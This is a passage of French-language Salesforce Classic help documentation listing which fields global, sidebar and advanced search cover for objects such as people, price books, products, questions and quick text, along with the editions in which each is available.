



### <span id="page-399-0"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Personnes

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des personnes. Cependant, la recherche du menu latéral et la recherche avancée peuvent être utilisées pour retrouver des utilisateurs. Reportez-vous à [Champs à rechercher : Utilisateur](#page-410-0).

Pour rechercher des personnes, utilisez la recherche globale ou les outils de recherche de l'onglet Personnes.



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



Remarque: Les informations des champs masqués dans un profil ne peuvent pas être recherchées par d'autres partenaires et clients de la communauté, mais peuvent être recherchées par des utilisateurs dans l'organisation interne de l'entreprise.

### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Cycle de performance



**Contract Contract** 



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Compte personnel







### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Catalogue de prix

Ni la recherche globale, ni la recherche du menu latéral, ni la recherche avancée ne sont conçues pour rechercher des catalogues de prix. Pour rechercher un catalogue de prix, utilisez la zone **Catalogues de prix** sous l'onglet Produits.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Produit

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des catalogues de prix ou des produits. Pour rechercher un produit, utilisez la recherche globale ou la zone **Rechercher des produits** de l'onglet Produits.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Question

L'onglet Réponses dans Salesforce répertorie toutes les questions postées vers une communauté de réponses.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Texte rapide



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Champs de recherche : Devis

